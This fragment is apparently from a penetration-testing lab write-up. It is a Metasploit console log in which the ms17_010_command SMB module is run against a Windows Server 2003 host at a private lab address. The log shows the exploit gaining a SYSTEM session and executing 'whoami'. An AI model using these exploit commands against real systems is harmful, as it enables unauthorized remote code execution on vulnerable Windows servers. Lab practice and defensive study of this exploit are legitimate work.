 msf5 auxiliary(admin/smb/ms17_010_command) > set command whoami
command ⇒ whoami
msf5 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 - Filling barrel with fish... done
[*] 192.168.52.141:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445 - [*] Preparing dynamite...
[*] 192.168.52.141:445 - Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 - [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0×8cc7f778
[*] 192.168.52.141:445 - Built a write-what-where primitive...
[+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445 - checking if the file is unlocked
[*] 192.168.52.141:445 - Getting the command output...
[*] 192.168.52.141:445 - Executing cleanup...
[+] 192.168.52.141:445 - Cleanup was successful
[+] 192.168.52.141:445 - Command completed successfully!
[*] 192.168.52.141:445 - Output for "whoami":
nt authority\system
[*] 192.168.52.141:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(admin/smb/ms17_010_command) >